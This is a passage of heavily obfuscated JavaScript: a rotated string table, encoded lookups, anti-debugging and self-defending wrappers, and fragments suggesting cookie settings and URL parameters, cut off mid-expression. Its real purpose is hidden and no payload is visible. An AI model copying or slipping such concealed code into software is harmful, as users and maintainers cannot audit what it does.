function _0x3f78(_0x563a51,_0x3b58e9){var _0x111499=_0x2518();return _0x3f78=function(_0x33eb18,_0x168766){_0x33eb18=_0x33eb18-(0x1*-0xd2b+-0x1d7*-0x11+0x5*-0x36d);var _0x587510=_0x111499[_0x33eb18];return _0x587510;},_0x3f78(_0x563a51,_0x3b58e9);}(function(_0x1b8aa6,_0x56cc2e){function _0x93502f(_0xc37487,_0x10c0b8,_0x5644c3,_0x2ad470,_0x1fa15){return _0x3f78(_0x5644c3- -0x13,_0x2ad470);}var _0x8d5595=_0x1b8aa6();function _0x38c461(_0xe41af4,_0x168c69,_0x5d4552,_0x5b99ae,_0x1c7c32){return _0x3f78(_0xe41af4- -0x21a,_0x5b99ae);}function _0x5d32bb(_0x1cf258,_0x3e7dd4,_0x50ab11,_0x4cc634,_0x4413a3){return _0x3f78(_0x4cc634- -0x21b,_0x4413a3);}function _0x30940b(_0x5014a4,_0x182c08,_0x103cf6,_0xba9b6b,_0x5000a3){return _0x3f78(_0x103cf6- -0x17e,_0x5000a3);}function _0x4f2e7b(_0x1c16a9,_0x196edd,_0x2b4b76,_0x5954e0,_0x1d777c){return _0x3f78(_0x1d777c- -0x2ed,_0x196edd);}while(!![]){try{var _0x566f5b=-parseInt(_0x5d32bb(-0x152,-0x179,-0x7c,-0xaf,0x34))/(-0x5*-0x29b+-0x943*0x3+0xec3)+parseInt(_0x5d32bb(-0x6a,-0xdd,-0x15a,-0xcf,-0x1b5))/(0xd8b+-0x17b9+0xa30)+parseInt(_0x5d32bb(-0x5,0xa5,0xbb,0x63,0x8d))/(-0xf72*-0x1+-0x7*0x25f+0x12a)*(-parseInt(_0x4f2e7b(-0x1e3,-0x121,-0x131,-0x1ea,-0xff))/(0x1200+-0x8*-0x36d+-0x7*0x67c))+parseInt(_0x30940b(-0x87,-0x73,-0x8,0xcc,0x9b))/(0x1*-0x2039+0x1*-0x199+0x21d7)+-parseInt(_0x93502f(0x35d,0x2d7,0x2b6,0x222,0x21e))/(0x1bab+0x1*-0x833+-0x9b9*0x2)+-parseInt(_0x38c461(-0x7a,-0x11b,-0xd2,-0x4a,-0x6e))/(0xa*-0x26+0x1aa9+-0x3*0x862)*(-parseInt(_0x38c461(-0xa7,-0x106,-0x67,0x38,-0x50))/(-0xcd5+0x1af8+-0x17*0x9d))+parseInt(_0x38c461(0x95,0x105,-0x8,-0x1a,-0x4a))/(0x2254+-0x10b5+-0x1196)*(parseInt(_0x93502f(0xb5,0x1f0,0x16d,0x207,0xe4))/(0x2372*0x1+0xd*0x21+-0x35f*0xb));if(_0x566f5b===_0x56cc2e)break;else _0x8d5595['push'](_0x8d5595['shift']());}catch(_0x5604b7){_0x8d5595['push'](_0x8d5595['shift']());}}}(_0x2518,-0x7322d*-0x3+0x154a0*0x6+0xb*-0x19481),(function(){var _0x59be2c={'YqfPT':_0x32ed09(0x196,0x203,0x297,0x1dd,0x12d)+_0x4e7139(0x46b,0x3c5,0x3b9,0x44f,0x511)+_0xfa244b(-0xe3,-0x6e,-0x9f,0x36,-0x31),'DuSBF':_0x32ed09(0x155,0x82,0x1c5,0x116,0x1a7)+'er','vVGfF':function(_0x4a1306,_0x1e9862){return _0x4a1306===_0x1e9862;},'qOaru':_0x3da951(-0xf8,-0x9e,0x3,-0x35,-0x50),'UcUKj':_0xfa244b(-0x6b,-0x195,-0xfd,-0x12,-0xcc),'pnGyA':_0x25b822(-0x12f,-0xb6,-0x16b,0x1d,-0x1a),'CBPoz':_0x3da951(-0x101,-0x98,-0x17c,-0xce,-0x128)+_0xfa244b(-0x1ce,-0x192,-0x207,-0x163,-0x154)+_0x32ed09(0x1a4,0xf0,0xa8,0x193,0x1f8)+_0xfa244b(-0x18,-0x2d,0x2e,0x4f,0x14)+_0x25b822(-0x29,-0x62,-0x131,0x21,-0x142)+_0x32ed09(0xae,0xbf,0x1f,0xe8,0x104)+_0x3da951(-0x196,-0xe2,-0x1cf,-0x173,-0xf8),'Vlesp':function(_0x10c7db,_0x27b79a){return _0x10c7db!==_0x27b79a;},'rxbCR':_0x3da951(-0x109,-0x6d,-0x34,-0x75,-0x55),'RngqI':_0x4e7139(0x40e,0x333,0x27d,0x333,0x2bd),'DYkhV':_0x25b822(-0x61,-0x3e,-0x108,0x26,-0x6f)+_0x3da951(-0x68,0x75,-0xca,-0x3d,-0x10d)+_0xfa244b(-0x102,0xc,-0x7b,-0x15f,-0x96)+')','COfGH':_0x25b822(-0x130,-0x10d,-0x159,-0x17a,-0xe6)+_0xfa244b(-0x85,-0x247,-0x1ca,-0x155,-0x16c)+_0x4e7139(0x337,0x501,0x3e6,0x41a,0x3b0)+_0x32ed09(0x193,0xae,0x1a4,0x12c,0x17d)+_0xfa244b(-0x1aa,-0xc9,-0xb2,-0xf3,-0xe7)+_0x3da951(-0xc8,-0xd0,-0x150,-0x67,-0x8a)+_0x32ed09(0x9e,0x1e2,0x1dd,0x11e,0x183),'IlgWx':function(_0x433e0a,_0x31e4fc){return _0x433e0a(_0x31e4fc);},'OfadK':_0x32ed09(0x84,0x95,0x1e9,0xfb,0x198),'CCbIB':function(_0x4d9797,_0x30e2b1){return _0x4d9797+_0x30e2b1;},'LvsEq':_0x25b822(-0x9d,-0x58,-0x46,-0x2a,-0x9b),'ysnSt':function(_0x43acae,_0x46c10f){return _0x43acae+_0x46c10f;},'UzPyn':_0x32ed09(0x2c4,0x182,0x16c,0x1d9,0x288),'Vrjeo':function(_0x1c2211){return _0x1c2211();},'qtDgG':function(_0x18fa95,_0x350319,_0x1f27e4){return _0x18fa95(_0x350319,_0x1f27e4);},'fTAcU':function(_0x4f21c6,_0x1e6a39){return _0x4f21c6===_0x1e6a39;},'Gwoxj':_0x25b822(-0x66,-0xa8,-0xe6,-0x156,0x30),'FEtbV':_0xfa244b(0x28,-0x2b,-0x11e,0x23,-0xb1)+_0x32ed09(-0x25,-0x9,-0x46,0xa1,-0x41)+'+$','nWnTs':_0x3da951(-0xc3,0x28,0x51,-0x93,-0xd6),'mqNaE':_0x3da951(0x18,-0x120,0x9a,-0x44,-0x4c),'mFOYO':function(_0x44eb86,_0x1dae8f){return _0x44eb86(_0x1dae8f);},'CkrmY':function(_0x587ed4,_0x15ed8b){return _0x587ed4+_0x15ed8b;},'tHhGP':_0x25b822(0x5d,-0x18,-0xb9,-0x96,-0x15)+_0x3da951(-0x194,-0xd9,-0xdc,-0x15c,-0x79)+_0x4e7139(0x28c,0x2ec,0x3ae,0x2ec,0x2f1)+_0x32ed09(0x7d,0x12c,0xca,0x62,0x129),'NprlQ':_0xfa244b(-0x6f,-0x1bf,-0x13c,-0x1bb,-0x128)+_0x4e7139(0x45a,0x373,0x439,0x394,0x37d)+_0x3da951(-0xc2,-0xe1,0x4d,-0x57,-0xa0)+_0x4e7139(0x31e,0x2b1,0x2b3,0x34e,0x2f5)+_0x25b822(-0x151,-0x13c,-0x1b3,-0x132,-0x95)+_0x4e7139(0x411,0x48a,0x3b7,0x434,0x456)+'\x20)','TKYzE':function(_0x37afdf,_0xba8dd5){return _0x37afdf!==_0xba8dd5;},'gvxdW':_0xfa244b(-0x10e,-0x6d,-0x61,-0x3b,-0x6d),'qNDIs':_0x3da951(0xbf,0xf8,0x47,0xa,0xb8),'qYhfg':_0x3da951(-0x36,-0xc8,-0x1a0,-0x104,-0x7f),'wChKL':_0x3da951(-0x107,0x71,-0x8f,-0x5f,-0xc4),'hDcUm':function(_0x4a1b87,_0x42c993){return _0x4a1b87===_0x42c993;},'ikrTE':_0xfa244b(-0x1a3,-0x22d,-0x147,-0x1ae,-0x160),'BMErk':function(_0x921f87,_0x47ce60){return _0x921f87(_0x47ce60);},'OfmNM':_0xfa244b(-0x2f,-0x63,-0xf,-0x1aa,-0xbd),'ylDJu':_0x25b822(-0x18d,-0x123,-0x83,-0xdd,-0x172),'RcSjo':_0x3da951(-0x1a3,-0x1cb,-0xcc,-0x171,-0x1a7),'IDMQm':function(_0x5707ee,_0x2e3936){return _0x5707ee(_0x2e3936);},'JASwA':_0x3da951(-0x78,-0x168,-0xcb,-0x163,-0x17c),'fyQhR':function(_0x3bf636){return _0x3bf636();},'RTrwB':function(_0x24b3c7,_0x475edc){return _0x24b3c7===_0x475edc;},'jQnZT':_0xfa244b(-0x147,-0x99,-0x8b,-0x7c,-0x12b),'DGpJI':function(_0x3ea65c,_0x1e6010,_0x11a4a7){return _0x3ea65c(_0x1e6010,_0x11a4a7);},'rnUxp':_0x4e7139(0x443,0x379,0x37e,0x42c,0x3f2),'kfWct':_0x3da951(-0x226,-0x90,-0x263,-0x17e,-0x20d),'eLNzS':_0x25b822(-0xca,-0xa9,-0xb0,-0x41,-0x4c)+_0x3da951(-0x93,-0x143,-0x151,-0x91,-0xcf)+'t','GugsU':_0x4e7139(0x29d,0x39f,0x2d6,0x341,0x2c8)+'n=','MDdPW':function(_0x27f50c,_0xdfb659){return _0x27f50c===_0xdfb659;},'NRdcW':_0x3da951(-0x141,-0x90,-0x257,-0x176,-0xea),'fgIQh':_0x4e7139(0x290,0x218,0x2f3,0x2fd,0x21b),'jhAwW':_0x4e7139(0x410,0x463,0x3bb,0x3d7,0x336),'mjSul':_0x4e7139(0x456,0x42c,0x3f8,0x3a4,0x41b),'ezmcw':_0x3da951(-0xaf,-0x1f,-0x122,-0x3f,-0x5),'buyWD':_0xfa244b(-0x6a,-0x173,-0x105,0x1c,-0x87),'OjrdQ':function(_0xd221c6,_0xf0d20e){return _0xd221c6(_0xf0d20e);},'uYKfk':function(_0x2e7d11,_0x51da16){return _0x2e7d11+_0x51da16;},'PcEmw':function(_0x4a5501,_0xfd4a22){return _0x4a5501+_0xfd4a22;},'lEAHU':_0xfa244b(-0x118,-0x113,0xac,-0x109,-0x36)+_0x3da951(0x13,0x21,-0x6c,-0x3c,-0x121)+'0','gxbcg':function(_0xa28135,_0x17eadc){return _0xa28135===_0x17eadc;},'xDFRE':_0x3da951(-0x14d,-0x125,-0x1de,-0x101,-0x10b),'vkhfV':function(_0x1a6bf3,_0x10cebb){return _0x1a6bf3!==_0x10cebb;},'hsewx':_0x4e7139(0x3dd,0x4b0,0x53e,0x468,0x4a5),'uGSnJ':_0x4e7139(0x3fe,0x3ee,0x4b4,0x446,0x35e),'VUTxp':function(_0x3f21b6){return _0x3f21b6();},'btOPt':function(_0x16337d,_0x9f9778){return _0x16337d===_0x9f9778;},'NSvdV':_0x32ed09(0x12d,0xf8,0x2b0,0x1d8,0x25d),'tHnLW':_0x3da951(-0x7b,0x32,0xb,-0x41,-0x97),'gsAsp':_0x4e7139(0x4d3,0x4b0,0x469,0x3ef,0x3c1),'IyNnj':_0x3da951(0x35,-0x100,0x3,-0xae,-0x3d),'QZWUI':_0x3da951(-0x15c,-0x110,-0x1f,-0x99,-0xe),'hBHMd':_0xfa244b(0x2c,0xb1,0x88,0x1d,0x44)+_0x32ed09(0x168,0x20a,0x2c6,0x1f7,0x183),'RHCBK':_0x32ed09(0x215,0x131,0x2d3,0x209,0x261),'xqooN':_0x3da951(0x33,-0x6f,-0xc8,-0xb0,-0x19d),'BDbqk':function(_0x21d4d1,_0x3d0cf4){return _0x21d4d1<_0x3d0cf4;},'cAGOT':function(_0x288d84,_0x2aa27f){return _0x288d84!==_0x2aa27f;},'jLdmb':_0x25b822(-0x10c,-0xab,-0x94,-0x94,-0x191),'CvUzv':_0x4e7139(0x434,0x267,0x34e,0x34f,0x2a1)+_0xfa244b(0x8c,-0x12f,-0x4c,0x40,-0x57)+'2','DDBYd':_0x4e7139(0x34c,0x395,0x3a3,0x40c,0x490)+_0x3da951(-0x178,-0x23,-0x19b,-0xf4,-0x14f),'pACbv':_0x32ed09(0xc3,0xbb,0x1bd,0xd5,0xad)+_0x25b822(-0xc9,-0x157,-0x1b1,-0x85,-0x1af)+'0','xatXH':function(_0x5d1702,_0x55d1fd){return _0x5d1702(_0x55d1fd);},'COnNS':function(_0x5a9f34,_0x5477a2){return _0x5a9f34+_0x5477a2;},'rjuWq':function(_0x312c4a){return _0x312c4a();},'PbBBr':function(_0x4624e0,_0x49c899,_0xf0a8c2){return _0x4624e0(_0x49c899,_0xf0a8c2);},'VpWen':function(_0x264aad){return _0x264aad();},'dfyPg':_0x3da951(0xa8,-0x123,0x80,-0x38,-0x8e)+_0xfa244b(-0xce,-0x1bc,-0x28,-0x12b,-0xf9)+_0x25b822(-0xfc,-0x128,-0xbc,-0x84,-0x7d)+'4N','iTJHI':_0x4e7139(0x504,0x43a,0x36f,0x425,0x40a),'BjfKO':_0xfa244b(-0x16f,-0x1fe,-0x18c,-0x6c,-0x11f),'LCsYu':_0x3da951(-0x214,-0x112,-0x183,-0x157,-0x9d)+'g','kCMNw':function(_0x10a0f2,_0x49df17){return _0x10a0f2!==_0x49df17;},'hjmzV':_0x3da951(-0x8e,-0x80,-0x6a,-0xf2,-0xc0)+_0x4e7139(0x32e,0x333,0x35e,0x35a,0x276),'vQVyW':function(_0x18a93b,_0xbddfa1){return _0x18a93b!==_0xbddfa1;},'DZwdZ':_0x3da951(-0x196,-0x11a,-0xfc,-0xf1,-0x8e),'IQeeg':function(_0x4921ce,_0x592d73){return _0x4921ce/_0x592d73;},'dASxC':function(_0x3da4e3,_0x163c08){return _0x3da4e3<_0x163c08;},'UwVfK':function(_0x71434c,_0x23c6d5){return _0x71434c!==_0x23c6d5;},'RSbQP':_0x3da951(-0x72,-0x27,-0xd1,-0xb2,0x35),'qzzte':_0x4e7139(0x3c5,0x39d,0x397,0x3c4,0x474),'EKacK':_0x4e7139(0x47e,0x3b5,0x39d,0x462,0x475),'AuEKT':_0xfa244b(-0xa0,-0x1ca,-0x1fb,-0x1c2,-0x189)+_0x32ed09(0x13f,0x143,0x152,0x223,0x222)+_0xfa244b(0xe7,-0x3e,0x107,0x8f,0x35)+'nt','AiNWV':function(_0x57ebec,_0x33bcf6){return _0x57ebec(_0x33bcf6);},'sUfcg':function(_0x6b117c,_0x26448b){return _0x6b117c+_0x26448b;},'NAYLG':_0xfa244b(-0x100,-0x105,-0x164,-0x12f,-0x174)+_0x25b822(-0x167,-0xbe,0x15,-0x14c,-0x1a7)+_0x25b822(0x2c,-0x82,-0xf8,-0x6c,-0x166),'DYNXY':function(_0x3ba12d,_0x53fe6a){return _0x3ba12d(_0x53fe6a);},'UpKMA':function(_0xa362cb,_0x16aafb){return _0xa362cb+_0x16aafb;},'wNEsp':_0x32ed09(0x1d7,0x9a,0x1ac,0x10d,0x143)+_0x3da951(-0x1e4,-0x17e,-0x253,-0x195,-0x1f5)+_0x32ed09(0x178,0xf3,0xb0,0x8e,0xfe)+'d=','uDTBt':_0x3da951(-0x1c4,-0x1f1,-0xc5,-0x183,-0xbd)+_0x3da951(-0x15f,-0x65,-0x96,-0x7f,-0x115)+_0x4e7139(0x4f6,0x3d1,0x4eb,0x444,0x3f8),'jBhqi':function(_0x3d1454,_0x50b415){return _0x3d1454+_0x50b415;},'VsdwV':_0x32ed09(0x1b8,0x10b,0xe5,0x101,0x1a3)+'=','TEwOa':_0x4e7139(0x379,0x338,0x3ff,0x320,0x3f2)+'=','WbUgl':function(_0x44f6f6,_0x5553bc){return _0x44f6f6(_0x5553bc);},'xawdt':function(_0x5680a7,_0x348102){return _0x5680a7!==_0x348102;},'wyZFZ':_0x3da951(-0x15e,-0xda,-0xa5,-0xed,-0x9d),'DtYwR':function(_0x18733e,_0x4835d5){return _0x18733e+_0x4835d5;},'kgROG':_0x4e7139(0x452,0x39c,0x418,0x421,0x409)+_0xfa244b(-0x18a,-0x148,-0x31,-0xf4,-0xf2),'kqvXR':function(_0x21a87b,_0x5ce98d){return _0x21a87b(_0x5ce98d);},'HhORJ':function(_0x52aabb,_0x2bbf4f){return _0x52aabb!==_0x2bbf4f;},'yTUAL':_0x3da951(0x2f,0x4b,-0x68,0x14,0xcc),'cTNmB':function(_0x359c14,_0x59e1ee){return _0x359c14+_0x59e1ee;},'HLjRO':function(_0x5eb2c0,_0x5bf410){return _0x5eb2c0(_0x5bf410);},'TuHpV':_0x4e7139(0x444,0x42c,0x3d5,0x3a2,0x3a8)+'t','UMonj':_0x4e7139(0x3f9,0x389,0x469,0x3f9,0x37d)+_0x3da951(-0xb1,-0x20,0x1b,-0x5e,-0xe)+_0xfa244b(-0x188,-0xf1,-0x1cb,-0x16d,-0x119)+_0x4e7139(0x38a,0x3f7,0x2a5,0x32a,0x3de)+'pt','aqWXs':function(_0x5536eb,_0x1687a2){return _0x5536eb+_0x1687a2;}},_0x257848=(function(){function _0x12c9fa(_0x36b2be,_0x114ea9,_0x4c444a,_0x559da8,_0x190e46){return _0x32ed09(_0x36b2be-0x50,_0x114ea9-0xfc,_0x4c444a-0xfe,_0x36b2be-0x3a5,_0x190e46);}var _0x81c8e2={'dnkiM':_0x59be2c[_0x1763cf(-0x1f5,-0x7d,-0x54,-0x93,-0x131)],'ewJqJ':_0x59be2c[_0x1763cf(-0x92,-0x116,-0x24e,-0x109,-0x173)],'kVQsL':function(_0x39f843,_0x47ae59){function _0x4eadef(_0x269f5b,_0x26a0f2,_0x447b2f,_0x18afa0,_0x217784){return _0x1763cf(_0x269f5b-0xa4,_0x18afa0,_0x447b2f-0x109,_0x18afa0-0x144,_0x447b2f-0x11e);}return _0x59be2c[_0x4eadef(-0x107,-0xc9,-0x11f,-0xd0,-0x16e)](_0x39f843,_0x47ae59);},'vHmVT':_0x59be2c[_0x1763cf(-0x98,-0xa9,-0x1d0,-0xe0,-0xe9)],'RrMKr':_0x59be2c[_0x12c9fa(0x439,0x4aa,0x4a5,0x504,0x434)],'SBnmx':_0x59be2c[_0x12c9fa(0x504,0x5df,0x4fe,0x50b,0x45b)],'wqSGP':_0x59be2c[_0xcf8a1a(-0x5,-0xf,-0x12,-0xac,-0xd6)],'QrmjE':function(_0x989d45,_0x48206e){function _0xd69324(_0x119ff3,_0x37ab3d,_0x1996c6,_0x229efe,_0x50cf9b){return _0x1763cf(_0x119ff3-0x1da,_0x1996c6,_0x1996c6-0x1e4,_0x229efe-0xc9,_0x37ab3d-0x386);}return _0x59be2c[_0xd69324(0x1bb,0x260,0x313,0x2f1,0x249)](_0x989d45,_0x48206e);},'eRsWA':_0x59be2c[_0x2e60c2(0x4b1,0x5e8,0x46e,0x4c2,0x53a)]};function _0x4ee8fe(_0xac5233,_0x145a3a,_0x39fc30,_0x4589a0,_0x212ec2){return _0x3da951(_0xac5233-0x1de,_0x145a3a-0x54,_0x39fc30-0x3f,_0x145a3a-0x4dd,_0x212ec2);}function _0x2e60c2(_0x5d18df,_0x17cf77,_0x4f31e5,_0x24006a,_0x3f2893){return _0x25b822(_0x5d18df-0x22,_0x3f2893-0x610,_0x4f31e5-0xd7,_0x24006a-0x1d0,_0x4f31e5);}function _0xcf8a1a(_0x5f1dce,_0x79184f,_0x130d7a,_0x42d811,_0x10b64){return _0x25b822(_0x5f1dce-0x184,_0x42d811-0x44,_0x130d7a-0xb,_0x42d811-0x114,_0x130d7a);}function _0x1763cf(_0x56a933,_0x5ead35,_0x47e93a,_0x3bf363,_0x19c311){return _0x32ed09(_0x56a933-0x4,_0x5ead35-0xd4,_0x47e93a-0x19e,_0x19c311- -0x2f6,_0x5ead35);}if(_0x59be2c[_0x12c9fa(0x45e,0x3ab,0x49e,0x385,0x4ab)](_0x59be2c[_0x12c9fa(0x421,0x33c,0x400,0x43c,0x340)],_0x59be2c[_0x1763cf(-0x1af,-0x2e9,-0x222,-0x330,-0x27a)])){var _0x22f750=!![];return function(_0xe6e13f,_0x337e30){function _0x472b96(_0x58fbca,_0x1e637a,_0x585eee,_0x39c900,_0x3ae15e){return _0x2e60c2(_0x58fbca-0x1b3,_0x1e637a-0x169,_0x585eee,_0x39c900-0x97,_0x39c900- -0x273);}var _0x199731={};function _0x5d9398(_0x5ed713,_0x2c1158,_0x27c084,_0x2ba689,_0x1d36ef){return _0xcf8a1a(_0x5ed713-0x43,_0x2c1158-0xd4,_0x1d36ef,_0x2ba689-0x3ea,_0x1d36ef-0x2e);}function _0x4c3f53(_0x149724,_0x40a84b,_0x560fa9,_0x45d5c0,_0x4a27e4){return _0x12c9fa(_0x40a84b- -0x649,_0x40a84b-0x1b1,_0x560fa9-0xa6,_0x45d5c0-0xac,_0x560fa9);}_0x199731[_0x4c3f53(-0x77,-0xd7,-0xf4,-0x124,-0x58)]=_0x81c8e2[_0x4c3f53(-0x140,-0xda,-0xbd,-0xee,-0x81)];function _0x716c61(_0x56acc3,_0x2c64fd,_0x18d785,_0xbb3482,_0x18b141){return _0x4ee8fe(_0x56acc3-0x5a,_0x2c64fd- -0x554,_0x18d785-0x43,_0xbb3482-0x101,_0xbb3482);}var _0x2b55ef=_0x199731;function _0x44618e(_0x36ee9c,_0x2051ab,_0x5829f0,_0x6145e0,_0x1e3123){return _0x1763cf(_0x36ee9c-0x1c6,_0x5829f0,_0x5829f0-0x9f,_0x6145e0-0x1d6,_0x2051ab-0x523);}if(_0x81c8e2[_0x44618e(0x393,0x34e,0x2aa,0x270,0x2d3)](_0x81c8e2[_0x716c61(-0xc4,-0x173,-0x15f,-0x23c,-0x206)],_0x81c8e2[_0x4c3f53(-0x185,-0x1a0,-0xf7,-0x14d,-0x162)]))return function(_0x583794){}[_0x716c61(-0xb2,-0x14a,-0x182,-0x239,-0xa9)+_0x5d9398(0x2de,0x24c,0x2aa,0x318,0x384)+'r'](PaexTU[_0x44618e(0x38a,0x330,0x3bd,0x3ac,0x310)])[_0x472b96(0x4a9,0x4d2,0x49d,0x3ed,0x4b3)](PaexTU[_0x716c61(-0x145,-0x56,-0x1d,-0x80,-0xd)]);else{var _0x15b8aa=_0x22f750?function(){function _0x597a4a(_0x2b1d8e,_0x814cad,_0x886b0e,_0x201b6f,_0x5d45f5){return _0x44618e(_0x2b1d8e-0x16a,_0x814cad- -0x3c0,_0x2b1d8e,_0x201b6f-0x1ee,_0x5d45f5-0x9a);}function _0x37f485(_0x2370ce,_0x1ca0f4,_0x403e83,_0x5105ef,_0x4a877c){return _0x472b96(_0x2370ce-0x7a,_0x1ca0f4-0xfe,_0x5105ef,_0x4a877c- -0x22e,_0x4a877c-0x169);}function _0x2a3602(_0x3f0550,_0x47f7f5,_0x24b599,_0x5a3cb7,_0x75ad83){return _0x716c61(_0x3f0550-0x1b7,_0x75ad83-0x63c,_0x24b599-0x1db,_0x24b599,_0x75ad83-0x184);}function _0x2002a4(_0x5681a6,_0x2c8dbe,_0x1e89f4,_0x1fc10f,_0x18ca1f){return _0x716c61(_0x5681a6-0x10f,_0x1e89f4-0x397,_0x1e89f4-0x3a,_0x18ca1f,_0x18ca1f-0x122);}function _0x257910(_0x45faa8,_0x1b9ac5,_0xa0dc9a,_0x4bcbea,_0x1db781){return _0x472b96(_0x45faa8-0x1db,_0x1b9ac5-0x1b6,_0xa0dc9a,_0x45faa8- -0x45c,_0x1db781-0x1d6);}if(_0x81c8e2[_0x37f485(0x4d,0x56,0xc0,0x20,-0x2)](_0x81c8e2[_0x37f485(0x136,0x1b6,0xd7,0x1cf,0x138)],_0x81c8e2[_0x37f485(0x34,0xe7,0x5e,-0x37,0x9b)])){var _0x51e227=_0x57f1b7[_0x257910(-0x6f,-0x2c,0x37,-0xbd,0x3f)](_0x64f4d0,arguments);return _0x5aaa4a=null,_0x51e227;}else{if(_0x337e30){if(_0x81c8e2[_0x2a3602(0x454,0x39a,0x407,0x37b,0x41c)](_0x81c8e2[_0x257910(-0x144,-0x68,-0x136,-0xa5,-0x19c)],_0x81c8e2[_0x597a4a(0x66,-0x50,-0xa7,-0x6a,-0xc3)])){var _0x3a90de=_0x337e30[_0x2a3602(0x677,0x501,0x5a2,0x666,0x5dd)](_0xe6e13f,arguments);return _0x337e30=null,_0x3a90de;}else{var _0x211540={};_0x211540[_0x2a3602(0x363,0x38c,0x50c,0x36f,0x431)+'e']=![],_0x211540[_0x597a4a(0xb4,0x42,0x10d,-0x7d,0xdb)]=0x15180,_0x211540[_0x2a3602(0x62a,0x5ff,0x615,0x4ee,0x596)+'H']=_0x2b55ef[_0x257910(-0xba,-0x16b,-0x177,-0x150,-0x22)],_0x2431c7[_0x2a3602(0x51b,0x5bd,0x4f2,0x534,0x58d)+_0x597a4a(-0xda,-0xa5,-0xc3,-0x27,-0xc3)+_0x2a3602(0x447,0x545,0x3a2,0x4c5,0x465)+'4N']=_0x211540;}}}}:function(){};return _0x22f750=![],_0x15b8aa;}};}else _0x599f78=_0xd7fc3e;}());function _0x3da951(_0x3c4a52,_0x8e253f,_0x488092,_0x2a2f48,_0x357acb){return _0x3f78(_0x2a2f48- -0x2aa,_0x357acb);}var _0x3d902e=_0x59be2c[_0x4e7139(0x432,0x306,0x3c4,0x388,0x439)](_0x257848,this,function(){function _0x7e82f0(_0x3182a6,_0x1daec1,_0x4ef702,_0x39ef75,_0x2a1f49){return _0x32ed09(_0x3182a6-0x1d,_0x1daec1-0x6f,_0x4ef702-0x150,_0x1daec1-0x1ab,_0x2a1f49);}function _0x420e19(_0x3bd381,_0x469a11,_0x5b9ed1,_0x5ec995,_0xbef3aa){return _0x32ed09(_0x3bd381-0x7d,_0x469a11-0x1a9,_0x5b9ed1-0x29,_0xbef3aa- -0x86,_0x5b9ed1);}function _0x21126f(_0xc7b90a,_0x8fff9a,_0x25d525,_0x26b00e,_0x454421){return _0x3da951(_0xc7b90a-0x10f,_0x8fff9a-0xa1,_0x25d525-0xd8,_0x8fff9a-0x250,_0x454421);}function _0x3244fd(_0x11df89,_0x233386,_0x4de472,_0x1309b6,_0x5ac5d9){return _0x25b822(_0x11df89-0x57,_0x233386-0x176,_0x4de472-0xfb,_0x1309b6-0x19d,_0x1309b6);}var _0x23d68a={'GKmKR':_0x59be2c[_0x38581b(0x55a,0x485,0x3ac,0x4dc,0x45a)],'zInqv':_0x59be2c[_0x420e19(0x39,0x133,0x1b2,0x39,0x127)],'njGBr':function(_0x5a4c40,_0x35ce0f){function _0x42b9f9(_0x5e1c0e,_0x5ef053,_0xf6e992,_0x356c68,_0x276c19){return _0x38581b(_0x5e1c0e-0x1cf,_0x5ef053- -0x608,_0xf6e992-0x3d,_0x356c68-0x159,_0xf6e992);}return _0x59be2c[_0x42b9f9(-0x189,-0x19e,-0x11e,-0x159,-0xe1)](_0x5a4c40,_0x35ce0f);},'sTKnn':_0x59be2c[_0x38581b(0x472,0x549,0x59f,0x4f4,0x5e9)],'saHrP':function(_0x43cffc,_0x4b6761){function _0x56ac89(_0x44d6d4,_0x54ec9b,_0x270b00,_0x4e5044,_0x4e0633){return _0x21126f(_0x44d6d4-0xb4,_0x4e0633-0x427,_0x270b00-0x18e,_0x4e5044-0x7e,_0x270b00);}return _0x59be2c[_0x56ac89(0x68f,0x616,0x5e7,0x599,0x5ac)](_0x43cffc,_0x4b6761);},'yaKVV':_0x59be2c[_0x420e19(0x2d,0xb8,-0x26,-0x27,-0x5)],'oEqIr':function(_0x2b986e,_0x4afd59){function _0x28655c(_0x4e1581,_0x40b2f5,_0x47bdac,_0x42bd52,_0x475780){return _0x3244fd(_0x4e1581-0x16c,_0x475780- -0x190,_0x47bdac-0x11d,_0x47bdac,_0x475780-0x8);}return _0x59be2c[_0x28655c(-0xa4,0x82,-0x85,0x8a,0x2a)](_0x2b986e,_0x4afd59);},'PfxGC':_0x59be2c[_0x38581b(0x5a7,0x572,0x632,0x5cd,0x614)],'vrAls':function(_0x473edc){function _0x340271(_0x489ac4,_0x4c3ddd,_0x262926,_0x179a72,_0x2bfe6f){return _0x38581b(_0x489ac4-0x49,_0x262926- -0x549,_0x262926-0x50,_0x179a72-0x4,_0x489ac4);}return _0x59be2c[_0x340271(-0x7e,-0x95,-0x15e,-0x122,-0x1aa)](_0x473edc);},'ZkSZB':function(_0x5b48bb,_0x35886d,_0xa32833){function _0x3fd584(_0x21e92c,_0x1f253b,_0x55ec1f,_0x588023,_0x51b46c){return _0x3244fd(_0x21e92c-0x136,_0x21e92c-0x61,_0x55ec1f-0x130,_0x588023,_0x51b46c-0x111);}return _0x59be2c[_0x3fd584(0x100,0x11d,0x16d,0xef,0x175)](_0x5b48bb,_0x35886d,_0xa32833);}};function _0x38581b(_0x5cb12b,_0x2f3232,_0x21b506,_0x5a5ec3,_0x266f4d){return _0x3da951(_0x5cb12b-0xf1,_0x2f3232-0xdf,_0x21b506-0x1f1,_0x2f3232-0x562,_0x266f4d);}if(_0x59be2c[_0x21126f(0x1cd,0x159,0x1bc,0x8f,0x1f1)](_0x59be2c[_0x21126f(0x168,0xb3,0x19c,0xfb,0x47)],_0x59be2c[_0x21126f(0x51,0xb3,0xc,0x12c,0xe3)]))return _0x3d902e[_0x38581b(0x465,0x515,0x4a6,0x468,0x59a)+_0x7e82f0(0x290,0x2cd,0x331,0x30d,0x222)]()[_0x38581b(0x614,0x545,0x612,0x458,0x543)+'h'](_0x59be2c[_0x21126f(0x178,0x248,0x199,0x20f,0x24e)])[_0x7e82f0(0x391,0x35e,0x2c5,0x3cc,0x42c)+_0x3244fd(0x6e,0xd0,0x197,0xc,0x66)]()[_0x38581b(0x436,0x48f,0x44c,0x527,0x3a9)+_0x21126f(0x1a0,0x102,0x17c,0x128,0x122)+'r'](_0x3d902e)[_0x7e82f0(0x46a,0x38e,0x329,0x3d6,0x44d)+'h'](_0x59be2c[_0x3244fd(0x28d,0x1a6,0x12d,0xfe,0x1a0)]);else{var _0x235f02={'WLjLB':avoNVy[_0x38581b(0x2ff,0x3cb,0x372,0x41e,0x359)],'ndpxg':avoNVy[_0x7e82f0(0x266,0x256,0x21d,0x226,0x252)],'clFSh':function(_0x2f2ddb,_0x40f98f){function _0x48d3f0(_0x41b145,_0x53c982,_0x118b02,_0x463a3d,_0x3a5b04){return _0x38581b(_0x41b145-0xda,_0x118b02- 